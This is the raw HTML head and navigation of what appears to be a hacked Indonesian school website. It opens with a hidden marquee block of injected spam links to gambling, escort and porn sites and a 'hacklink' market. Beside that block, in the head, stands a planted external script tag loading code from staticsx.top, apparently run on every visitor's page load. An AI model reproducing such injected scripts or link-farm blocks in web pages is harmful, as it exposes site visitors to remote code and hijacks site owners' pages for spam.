href="https://clasesdekungfu.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://swietlica.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://roisecreto.com.br" title="atlasbet">atlasbet</a></p><p><a href="https://jamartinsconsultoria.com.institutogps.com/" title="Atlasbet">Atlasbet</a></p><p><a href="https://staycleangta.com" title="Restbet giriş">Restbet giriş</a></p><p><a href="https://www.sindimetalmac.com.br" title="Restbet giriş">Restbet giriş</a></p><p><a href="https://www.sindimetalmac.com.br" title="Restbet">Restbet</a></p><p><a href="https://swatisjournal.com/" title="Betasus">Betasus</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://namazuya.biz/" title="matbet giriş">matbet giriş</a></p><p><a href="https://aliciarubio.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://turismo.latacunga.gob.ec/" title="casibom">casibom</a></p><p><a href="https://www.galaxystainless.com/" title="matbet">matbet</a></p><p><a href="http://www.mobilehealthtimes.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://goline.vn" title="padişahbet">padişahbet</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://amuse.hnpu.edu.ua/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://headfield.com/" title="vaycasino">vaycasino</a></p><p><a href="https://nyjdi.com/" title="betasus">betasus</a></p><p><a href="https://snga.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://izmit-mika.tumblr.com/" title="izmit escort">izmit escort</a></p><p><a href="https://repinlife.ru/" title="holiganbet">holiganbet</a></p><p><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://duplasansa.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://goodgriefapp.com/" title="ultrabet">ultrabet</a></p><p><a href="https://beehoo.com/" title="vaycasino">vaycasino</a></p><p><a href="https://ayan.bg/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://bustec.eu/" title="vaycasino">vaycasino</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://golcuk-mika.tumblr.com/" title="gölcük escort">gölcük escort</a></p><p><a href="https://centrocedir.it" title="betsmove">betsmove</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://institutoieso.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://heyesopticians.co.uk/" title="betasus">betasus</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://sportmental.fr/" title="betplay">betplay</a></p><p><a href="https://robsseptictanks.com/" title="ramadabet">ramadabet</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://everywhereenglish.eu/" title="berlinbet">berlinbet</a></p><p><a href="https://www.zeektek.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://gmev.org/" title="kingroyal giriş">kingroyal giriş</a></p><p><a href="https://www.sensecatch.com/" title="betplay">betplay</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://diyarbakir-giose.tumblr.com" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://mersin-uhise.tumblr.com" title="mersin escort">mersin escort</a></p><p><a href="https://bariery-drogowe.pl/" title="galabet">galabet</a></p><p><a href="https://repinlife.ru/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://agoramarketkusadasi.com/" title="https://agoramarketkusadasi.com/">https://agoramarketkusadasi.com/</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://tamra.com.sa/" title="kalebet">kalebet</a></p><p><a href="https://jreda.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://politact.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://www.steelmintevents.com/" title="realbahis">realbahis</a></p><p><a href="https://www.galaxystainless.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://iemcielosabiertos.com" title="betasus resmi">betasus resmi</a></p><p><a href="https://novoveralresidencial.com/" title="matbet">matbet</a></p><p><a href="https://novoveralresidencial.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://pousadavillacaju.com.br/" title="orisbet">orisbet</a></p><p><a href="https://pousadaventoleste.tur.br/" title="grandbetting">grandbetting</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino">piabellacasino</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://romaxcomfortshoes.com/" title="jojobet">jojobet</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.zederna.de" title="betgaranti">betgaranti</a></p><p><a href="https://betgaranti2026.com" title="betgaranti yeni giriş">betgaranti yeni giriş</a></p><p><a href="https://betgaranti2026.com" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://tr.casinolevantsgiris.cc" title="casinolevant">casinolevant</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://jreda.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://mersin-uhise.tumblr.com" title="mersin escort">mersin escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://propertyofthepeople.org/" title="casibom">casibom</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://janieippolito.com/" title="Hiltonbet">Hiltonbet</a></p><p><a href="https://hotellhedasen.se/" title="pusulabet">pusulabet</a></p><p><a href="https://hotellhedasen.se/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://jreda.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://pousadaventoleste.tur.br/" title="grandbetting">grandbetting</a></p><p><a href="https://pera.resmigirisimini.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://clarabellaphoto.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://supertotobet.orjgirisiminiz.com" title="supertotobet">supertotobet</a></p><p><a href="https://yogaandphoto.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://www.pjspaul.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://rich-prod.com/" title="jojobet">jojobet</a></p><p><a href="https://vellent.com/" title="jojobet">jojobet</a></p><p><a href="https://vellent.com/" title="jojobet">jojobet</a></p><p><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://albayrak-group.com" title="Mavibet Güncel Giriş">Mavibet Güncel Giriş</a></p><p><a href="https://www.pjspaul.org/" title="jojobet">jojobet</a></p><p><a href="https://rich-prod.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://betgaranti2026.com" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://unitedgenetics.com.tr" title="Pusulabet">Pusulabet</a></p><p><a href="https://intercraftsperu.com/" title="artemisbet">artemisbet</a></p><p><a href="https://unitedgenetics.com.tr" title="Pusulabet">Pusulabet</a></p><p><a href="https://ilrifugiodelbarone.com/uploads/" title="ultrabet">ultrabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://soprano-terrace.com/" title="casibom">casibom</a></p><p><a href="https://www.reglament.by/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://ajwadperfumes.com/" title="paşacasino">paşacasino</a></p><p><a href="https://barabaar.com/" title="holiganbet">holiganbet</a></p><p><a href="https://gravelhotels.com" title="casinoroyal">casinoroyal</a></p><p><a href="https://kocaeli-mika.tumblr.com/" title="kocaeli escort">kocaeli escort</a></p><p><a href="https://gravelhotels.com/" title="ikimisli">ikimisli</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="https://albayrak-group.com" title="Mavibet">Mavibet</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a></p><p><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Güncel">Holiganbet Güncel</a></p><p><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Giriş Güncel">Holiganbet Giriş Güncel</a></p><p><a href="https://maho.com.pl/" title="casibom">casibom</a></p><p><a href="https://andorra-gestoria.com/" title="restbet">restbet</a></p><p><a href="https://ntccf.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://rich-prod.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://skarastadshotell.se/" title="jojobet">jojobet</a></p><p><a href="https://www.shimmell-law.com" title="jojobet">jojobet</a></p><p><a href="https://bloomfeld.nl/" title="casibom giriş">casibom giriş</a></p><p><a href="https://o3spokenclasses.com/" title="betsmove">betsmove</a></p><p><a href="https://www.humandynamic.com/" title="holiganbet">holiganbet</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p><p><a href="https://unitedgenetics.com.tr" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://promotelecoms.com/" title="meritking">meritking</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://suncatcher-studio.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://moritasframing.com/" title="cryptobet">cryptobet</a></p><p><a href="https://www.gmamandi.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://www.wattneypoetry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.bolevet.cz" title="jojobet">jojobet</a></p><p><a href="https://escuelagracielaletelier.cl/" title="otobet">otobet</a></p><p><a href="https://tailieuhust.com/" title="betpas">betpas</a></p><p><a href="https://radiomanele.ro/" title="artemisbet">artemisbet</a></p><p><a href="https://theelegantsupplies.com/" title="kingroyal">kingroyal</a></p><p><a href="https://dobra.hr/" title="betebet">betebet</a></p><p><a href="https://www.strojnivezsisak.com/" title="meritking">meritking</a></p><p><a href="https://netegesdac.es/" title="grandpashabet">grandpashabet</a></p><p><a href="https://fbt.cl/" title="holiganbet">holiganbet</a></p><p><a href="https://ocentratravelandtourism.com/" title="jojobet">jojobet</a></p><p><a href="https://ocentratravelandtourism.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.oitomrestaurant.com/" title="matbet">matbet</a></p><p><a href="https://albemarlefishingcharters.com/" title="casibom">casibom</a></p><p><a href="https://bodyhack.co/" title="matbet">matbet</a></p><p><a href="https://oneewe.com/" title="betturkey">betturkey</a></p><p><a href="https://www.clinicamontalvo.com/" title="kingroyal">kingroyal</a></p><p><a href="https://mdzahurulislam.buet.ac.bd/" title="izmir escort">izmir escort</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://artvin.org.tr/" title="1xbet giriş">1xbet giriş</a></p><p><a href="https://premiumcarsmiami.com/" title="betebet">betebet</a></p><p><a href="https://kirtipurhillside.com/ " title="interbahis">interbahis</a></p><p><a href="https://villabeijaflor.com.br/" title="betsmove">betsmove</a></p><p><a href="https://ea-lit.nl/" title="Big Bass Bonanza">Big Bass Bonanza</a></p><p><a href="https://cw2u.com.my/" title="padişahbet">padişahbet</a></p><p><a href="https://stgm.se/" title="Pusulabet">Pusulabet</a></p><p><a href="https://www.yuliamoatti.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://asosunique.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://aanutritions.com/" title="imajbet">imajbet</a></p><p><a href="https://www.itk-celine.com/" title="matbet">matbet</a></p><p><a href="https://do-it-right-plumbing.com/" title="meritking">meritking</a></p><p><a href="https://tribesdistilleries.com/" title="pusulabet">pusulabet</a></p><p><a href="https://iquord.eu/" title="casinowon">casinowon</a></p><p><a href="https://perfura.in/" title="imajbet">imajbet</a></p><p><a href="https://www.technologystoremc.com.co/" title="holiganbet">holiganbet</a></p><p><a href="https://americaexpresstires.com/" title="casibom">casibom</a></p><p><a href="https://www.zednik-profiobkladac.cz" title="pusulabet">pusulabet</a></p><p><a href="https://grupovisegurity.com" title="grandpashabet">grandpashabet</a></p><p><a href="https://grupovisegurity.com" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a></p><p><a href="https://www.zednik-profiobkladac.cz" title="pusulabet güncel giriş">pusulabet güncel giriş</a></p><p><a href="https://blackboxenergy.net/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://www.technologystoremc.com.co/" title="holiganbet güncel giriş">holiganbet güncel giriş</a></p><p><a href="https://perfura.in/" title="imajbet güncel giriş">imajbet güncel giriş</a></p><p><a href="https://betonbesibaja.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.elpatagondomingo.cl/" title="betcio">betcio</a></p><p><a href="https://jandrewspeaks.com/" title="betplay">betplay</a></p><p><a href="https://makefilms.cc/" title="ultrabet">ultrabet</a></p><p><a href="https://thepepecoin.org/" title="galabet">galabet</a></p><p><a href="https://www.astarlimousineqa.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://copyalarm.de/" title="sekabet">sekabet</a></p><p><a href="https://www.sio.ne.jp/" title="sekabet">sekabet</a></p><p><a href="https://www.juanmayjulian.com/" title="marsbahis">marsbahis</a></p><p><a href="https://irvingbergrinlaw.com/" title="enbet">enbet</a></p><p><a href="https://g4nm.com/" title="kulisbet">kulisbet</a></p><p><a href="https://firstlabdiagnostics.com/" title="casinoroyal">casinoroyal</a></p><p><a href="https://katieforward1.com/" title="hiltonbet">hiltonbet</a></p><p><a href="https://codescrafted.com/" title="teosbet">teosbet</a></p><p><a href="https://www.sssmaritime.com/" title="portobet">portobet</a></p><p><a href="https://littlehoneystraws.com/" title="betwoon">betwoon</a></p><p><a href="https://www.irootel.co.kr/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.dekeukenshop.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://coronadiesel.it" title="jojobet">jojobet</a></p><p><a href="https://hotminingepc.com" title="marsbahis">marsbahis</a></p><p><a href="https://www.narranderaexies.com.au" title="casibom">casibom</a></p><p><a href="https://www.au-coeur-des-hommes.org/" title="jojobet">jojobet</a></p><p><a href="https://www.au-coeur-des-hommes.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://przedszkole-lubichowo.pl/" title="jojobet">jojobet</a></p><p><a href="https://przedszkole-lubichowo.pl/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://lgsweets.ca/" title="jojobet">jojobet</a></p><p><a href="https://thefreetrick.com/" title="jojobet">jojobet</a></p><p><a href="https://lamananadigital.com/" title="jojobet">jojobet</a></p><p><a href="https://vietmoz.net/" title="Holiganbet giriş">Holiganbet giriş</a></p><p><a href="https://www.washingtondogbitelawyer.com/" title="jojobet">jojobet</a></p><p><a href="https://www.matzuslaw.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.acesoftech.com/w" title="holiganbet">holiganbet</a></p><p><a href="https://omahpelem.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.ridhibahl.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.fbm.com.tr/" title="padişahbet">padişahbet</a></p><p><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://lesandshotel.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.elsnuvols.com/" title="Crackstreams">Crackstreams</a></p><p><a href="https://www.longfri.com/" title="pusulabet">pusulabet</a></p><p><a href="https://hotellhedasen.se/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://thearkgroup.org/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="http://www.plowboysbbq.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://kscm-society.org/" title="betnano giriş">betnano giriş</a></p><p><a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a></p><p><a href="https://fitser.com/" title="Starlight Princess">Starlight Princess</a></p><p><a href="https://www.off-gridhouse.it/" title="vaycasino">vaycasino</a></p><p><a href="https://hanishbagga.com/" title="holiganbet">holiganbet</a></p><p><a href="https://monprixmyprice.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://hanishbagga.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://sevalaya.org/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.sebajagat.org/" title="casibom">casibom</a></p><p><a href="https://bigtreeheels.com" title="kulisbet">kulisbet</a></p><p><a href="https://raciti-rappazzo.com" title="aresbet">aresbet</a></p><p><a href="https://transportescampodonico.cl" title="hiltonbet">hiltonbet</a></p><p><a href="https://blog.atmaplatforma.com" title="trendbet">trendbet</a></p><p><a href="https://ishchenko.pro" title="hilbet">hilbet</a></p><p><a href="https://ootheday.com" title="teosbet">teosbet</a></p><p><a href="https://cancercelebrity.com" title="atlasbet">atlasbet</a></p><p><a href="https://seo1ranking.com" title="winxbet">winxbet</a></p><p><a href="https://worldprivatechefs.com" title="yakabet">yakabet</a></p><p><a href="https://www.sixthpresbyterian.org/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://port-protect.com/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://devyapiboya.com/" title="medusabahis">medusabahis</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-9437 single-format-standard wp-theme-Newspaper td-standard-pack Newspaper slc-di-kb-dan-tk global-block-template-9 single_template_5 elementor-default elementor-template-full-width elementor-kit-660 elementor-page-5398 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img loading="lazy" width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
